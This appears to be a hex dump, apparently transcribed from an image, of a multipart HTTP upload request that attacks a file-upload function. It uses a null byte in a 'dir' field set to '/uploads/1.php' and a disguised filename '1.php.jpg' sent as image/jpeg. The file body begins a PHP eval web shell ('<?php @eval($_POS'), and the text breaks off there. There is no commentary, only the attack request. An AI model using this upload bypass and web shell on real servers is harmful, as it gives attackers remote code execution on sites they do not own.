 1c 74 6d 6c 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 tmlContent-Typ
1d 65 3a 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 e: multipart/for
1e 6d 2d 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 m-data; boundary
1f 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d =---------------
20 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 34 36 ------------1846
21 37 36 33 33 34 32 36 35 30 30 0d 0a 43 6f 6e 74 7633426500Cont
22 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 32 33 0d ent-Length: 423
23 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 Connection: kee
24 70 2d 61 6c 69 76 65 0d 0a 55 70 67 72 61 64 65 p-aliveUpgrade
25 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 -Insecure-Reques
26 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d ts: 1-------
27 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
28 2d 2d 2d 2d 2d 2d 31 38 34 36 37 36 33 33 34 32 ------1846763342
29 36 35 30 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 6500Content-Di
2a 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
2b 64 61 74 61 3b 20 6e 61 6d 65 3d 22 64 69 72 22 data; name="dir"
2c 0d 0a 0d 0a 2f 75 70 6c 6f 61 64 73 2f 31 2e 70 /uploads/1.p
2d 68 70 00 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d hp-------------
2e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2f 31 38 34 36 37 36 33 33 34 32 36 35 30 30 0d 0a 18467633426500
30 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
31 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
32 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c name="file"; fil
33 65 6e 61 6d 65 3d 22 31 2e 70 68 70 2e 6a 70 67 ename="1.php.jpg
34 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "Content-Type:
35 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 3c image/jpeg<
36 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 4f 53 ?php @eval($_POS